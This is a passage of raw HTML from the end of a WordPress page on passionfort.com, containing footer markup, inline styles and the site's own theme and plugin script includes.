M13.7,10.4c-0.4,0-0.7,0.3-0.8,0.7c0,0,0,0.1,0,0.1v6.6c0,0.4,0.3,0.7,0.7,0.7c0.2,0,0.4-0.1,0.5-0.2l0,0l1.4-1.6l1.5,3c0.2,0.4,0.6,0.5,1,0.3c0.4-0.2,0.5-0.6,0.3-1l-1.5-3l2.2-0.4l0,0c0.3-0.1,0.5-0.4,0.5-0.7c0-0.3-0.1-0.5-0.3-0.6l0,0l-5.1-3.6C14.1,10.4,13.9,10.4,13.7,10.4zM2.9,12.6h2.3c0.3,1.2,0.7,2.3,1.1,3.1C4.9,15.1,3.7,14,2.9,12.6z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Website:								</span>
							
															<span class="contact-text">
																			<a href="https://passionfort.com/" target="_blank" rel="noopener noreferrer">
									
									Passionfort.com
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div>
</div></div></div></div></div><div data-row="bottom"><div class="ct-container" data-columns-divider="md"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 - <a href="https://passionfort.com/">Passionfort.com</a></p></div>
</div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block widget_text" id="block-7">
<p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);"><a href="https://passionfort.com/terms-of-use/" target="_blank" rel="noreferrer noopener">Terms &amp; Uses</a> | <a href="https://passionfort.com/privacy-policy/" target="_blank" rel="noreferrer noopener">Privacy Policy</a></p>
</div></div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="circle"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><style id='core-block-supports-inline-css'>
.wp-elements-2a4a254fc286d4047292b2bccd0018b5 .wp-block-cover__background{background-color:#000000;opacity:0.5;}.wp-elements-c331549553e34d4a55ce091d2b028881 .wp-block-cover__background{background-color:#000000;opacity:0.5;}.wp-container-core-columns-is-layout-133cf375{flex-wrap:nowrap;gap:2em 20px;}.wp-elements-283fd2daf2fd08da2ab39abe644db170 .wp-block-cover__background{background-color:#000000;opacity:0.5;}.wp-elements-e69e85ba73ae4a75d55093da72725fa5 .wp-block-cover__background{background-color:#000000;opacity:0.5;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://passionfort.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://passionfort.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://passionfort.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/passionfort.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://passionfort.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://passionfort.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://passionfort.com/wp-admin/admin-ajax.php","public_url":"https://passionfort.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://passionfort.com/wp-json/","search_url":"https://passionfort.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://passionfort.com/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.js?ver=2.1.23","trigger":"click"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://passionfort.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.23"}],"dynamic_styles":{"lazy_load":"https://passionfort.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.23","search_lazy":"https://passionfort.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.23","back_to_top":"https://passionfort.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.23","cookie_notification":"https://passionfort.com/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.min.css"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://passionfort.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.23"},{"selector":".flexy","url":"https://passionfort.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.23"},{"selector":"#account-modal","url":"https://passionfort.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.23"},{"selector":".ct-header-account","url":"https://passionfort.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.23"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://passionfort.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.23" id="ct-scripts-js"></script>
<script src="https://passionfort.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script async src="https://passionfort.com/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.js?ver=2.1.23" id="blocksy-ext-cookies-consent-scripts-js"></script>

</body>
</html>
